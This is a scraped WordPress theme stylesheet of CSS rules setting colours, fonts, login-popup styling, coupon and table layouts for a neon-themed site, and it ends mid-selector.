.pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #304ffe; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #304ffe; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #304ffe; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #304ffe; border-color: #304ffe; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #304ffe; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #304ffe; background-color: #304ffe; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #304ffe; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #304ffe; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #304ffe; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .penci-lgpop-title{font-size:28px;}@media only screen and (max-width: 479px){.penci-lgpop-title{font-size:24px;}} .penci-topbar-social .pctopbar-login-btn a{ color: #ffffff; } .penci-topbar-social .pctopbar-login-btn a:hover{ color: #ffffff; } #penci-login-popup .penci-ld .penci-ldin:before{ background-color: #ffffff; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background-color: #304ffe; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background: linear-gradient( 135deg ,#304ffe 0%,#020029 100%); } #penci-login-popup:before{ opacity: 0.7; } #penci-login-popup:after{ background-image: url('http://72.167.250.81/neonpolice/wp-content/uploads/2022/08/fantasy-2049567_1280.jpg');background-size: auto;; } .mfp-close-btn-in #penci-login-popup .mfp-close{ color: #ffffff; } .penci-lgpop-title{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-webkit-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-ms-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::placeholder, #penci-login-popup .penci-login input[type="password"]::placeholder, #penci-login-popup .penci-login input[type="email"]::placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ border-color: #636363; } #penci-login-popup .penci-login input[type="submit"]{ background-color: #111111; } #penci-login-popup .penci-login input[type="submit"]:hover{ background-color: #222222; } #penci-login-popup, #penci-login-popup p:not(.message){ color: #ffffff; } #penci-login-popup a, #penci-login-popup a:hover{ color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #304ffe; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #304ffe; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #304ffe; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #304ffe; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #304ffe; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #304ffe; } #sidebar-nav-logo:before{ background-color: #304ffe; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid > li, .grid-featured, .penci-grid li.typography-style, .grid-mixed, .penci-grid .list-post.list-boxed-post, .penci-masonry .item-masonry, article.standard-article, .penci-grid li.list-post, .grid-overlay, .penci-grid li.list-post.penci-slistp{ margin-bottom: 40px; } .penci-grid li.list-post, .penci-grid li.list-post.penci-slistp{ padding-bottom: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp{ padding-bottom: 0px; margin-bottom: 0px; padding-top: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp{ margin-top: 40px; } .penci-grid li.list-post{ margin-bottom: 30px; padding-bottom: 30px; } @media only screen and (min-width: 961px){ .penci-single-style-10 .penci-single-s10-content, .container.penci_sidebar.right-sidebar #main{ padding-right: 40px; } .penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content, .container.penci_sidebar.left-sidebar #main,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-both .penci-single-product-sidebar-wrap,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-bottom .penci-single-product-bottom-container .bottom-content{ padding-left: 40px; } } @media only screen and (min-width: 1201px){ .layout-14_12_14 .penci-main-content, .container.two-sidebar #main{ padding-left: 40px; padding-right: 40px; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.pcsb-boxed-widget .widget.widget_custom_html{ padding: 0; border: none; background: none; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #555555; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #555555; } .penci-sidebar-content.style-15 .penci-border-arrow:before{ background-color: #111111; } .penci-sidebar-content.style-15 .penci-border-arrow:after{ color: #ffffff; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } #widget-area { padding: 40px 0; } .footer-widget-wrapper .widget .widget-title .inner-arrow{ font-size: 16px; } ul.footer-socials li a i{ font-size: 16px; } ul.footer-socials li a svg{ width: 16px; } #widget-area { background-color: #191919; } #widget-area { border-color: #191919; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #252525; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #333333; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 2px; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #304ffe; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #304ffe; border-color: #304ffe; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #304ffe; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #304ffe; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #304ffe; background: #304ffe; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #555555; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #555555; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #000000; } .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote, .post-entry blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote p{ font-size: 21px; } .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .woocommerce .page-description blockquote cite, .woocommerce .page-description blockquote .author, .post-entry blockquote.wp-block-quote cite, .wpb_text_column blockquote.wp-block-quote cite{ font-size: 13px; } .post-share a, .post-share .count-number-like, .tags-share-box.tags-share-box-2_3 .penci-social-share-text{ font-size: 15px; } .penci-rlt-popup .rtlpopup-heading{ font-size: 16px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 14px; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .pcilrp-heading span{font-size:16px;} .penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a, .penci-ilrelated-posts .pcilrp-item-list a{ font-size: 14px; } .pcilrp-meta{ font-size: 12px; } .pcilrp-heading span:after{ border-color: #e5e5e5; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #304ffe; } .penci-home-popular-post .item-related h3 a:hover { color: #304ffe; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #304ffe; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #304ffe; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #304ffe; } .penci-homepage-title.style-15.penci-border-arrow:before{ background-color: #0021dc; } .penci-homepage-title.style-15.penci-border-arrow:after{ color: #ffffff; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #304ffe; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #304ffe; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #304ffe; background: #304ffe; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .banner .pcbg-heading { background: #e0e0e0!important; } .banner .pcbg-heading .pcbg-title{ background-color: } .pcilrp-meta { display: none; } #header { margin-bottom: 15px !important; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } #e0e0e0!important; } .pcilrp-meta { display: none; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } .affcoups .affcoups-coupons-list .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .affcoups .affcoups-coupons-grid .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .neon-p{ font-size:17px !important; } .neon-img{ --c: #cb00d6d9;/* the border color */ --b: 4px; /* the border thickness*/ --g: 0px; /* the gap on hover */ padding: calc(var(--g) + var(--b)); --_g: #0000 25%,var(--c) 0; background: conic-gradient(from 180deg at top var(--b) right var(--b),var(--_g)) var(--_i,200%) 0 /200% var(--_i,var(--b)) no-repeat, conic-gradient( at bottom var(--b) left var(--b),var(--_g)) 0 var(--_i,200%)/var(--_i,var(--b)) 200% no-repeat; transition: .3s, background-position .3s .3s; cursor: pointer; border:2px solid black; } .neon-img:hover { --_i: 100%; transition: .3s, background-size .3s .3s; border:none; } .affcoups .affcoups-coupon__discount { background: #d500d3; color: white; } .affcoups a.affcoups-coupon__button { background: #d500d3; color: white !important; } .affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover { background-color: #d500d39c; color: #222; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text { background: #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after { border-left: 36px solid #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code { background: #ffa1fe; } .affcoups .affcoups-coupons-grid .affcoups-coupon__title { font-size: 16px; } .affcoups .affcoups-coupons-grid__item { margin: 16px 2%; } #promo-page .elementor-col-25{ width:50%; } #trp-floater-ls.trp-bottom-right { top: auto; bottom: 0; right: 5%; min-width: 120px; } .tp-acco .elementor-tab-title { background-color: #f7f9fb; padding: 14px 10px !important; border: 1px solid transparent; } .tp-acco .elementor-accordion .elementor-accordion-item { margin-bottom: 12px; border : 1px solid transparent; } .tp-acco .elementor-accordion .elementor-tab-content { padding: 15px 20px; border-top: none; } .tp-trust li a { color: #3A8DCE; } /* card */ .cd-w > div { box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3); border-radius: 6px } .ribbon { position: absolute; top: 0px; left: -1px; width: 25%!important; } .brand-rating { border: 4px solid #304ffe; border-radius: 60px; height: 100px; width: 100px !important; padding-top: 28px; margin: 0px auto; } .btn-bg { background : #F2F2F2 ; } .penci-featured-infor .penci-entry-title {text-transform: capitalize;} .penci-border-arrow .inner-arrow {text-transform: capitalize;} .penci-readmore-btn.penci-btn-make-button a {text-transform: capitalize;} .penci-pagination a {text-transform: capitalize;} .header-standard .post-title {text-transform: capitalize;} .post-box-title {text-transform: capitalize;} .penci-rlt-popup .rtlpopup-heading, #navigation .menu>li>a, ul.footer-socials li a span, .archive-box span, .archive-box h1, .tags-share-box.tags-share-box-2_3 .penci-social-share-text {text-transform: capitalize;} .ad-clmwd img { width: 225px; height: auto; } .ad-clmwd, .ad-cntal { text-align: center; } .theiaStickySidebar .wp-widget-group__inner-blocks a img{ width: 225px; height: auto; } .btn-bg { margin-top: 5px; margin-bottom: 5px; } .table-container { overflow-x: auto; display: flex; justify-content: center; } .table-container table { width: 100%; border-collapse: collapse; background: white; border-radius: 8px; overflow: hidden; box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); } .table-container th, .table-container td { padding: 12px; text-align: left; border-bottom: 1px solid #ddd; } .table-container th { background: #e800ce!important; color: white; text-transform: uppercase; } .table-container tr:nth-child(even) { background: #f9f9f9; } .table-container tr:hover { background: #f1f1f1; } .table-container td:first-child { font-weight: bold; } /* Responsive Table */ @media (max-width: 768px) { .table-container table { width: 100%; } .table-container th, .table-container td { padding: 10px; font-size: 14px; } } .num-01{ background: #e800ce; padding: 9px 10px; border-radius: 25px; color: #fff; margin-right: 11px; text-align: center; } .box-slide p a{ color: #e800ce; } .box-slide .owl-carousel .owl-item img { display: inline; width: auto; height: auto; max-width: 100%; border-top-right-radius: 25px; border-bottom-left-radius: 25px; border: 1px solid #f58de0; } .left-text{ width: 60%; float: left; } .right-img{ width: 40%; float: left; } @media only screen and (max-width: 600px) { .reverse-col > .elementor-container { display: flex; flex-direction: column-reverse; } } .sa_hover_buttons { display: none; } .elementor-37552 .elementor-element.elementor-element-f5bcaaa .elementor-toggle-item:not(:last-child) { margin-bottom: 0px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; font-size: 16px; padding-bottom: 7px; line-height: 22px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #555555; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #555555; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo 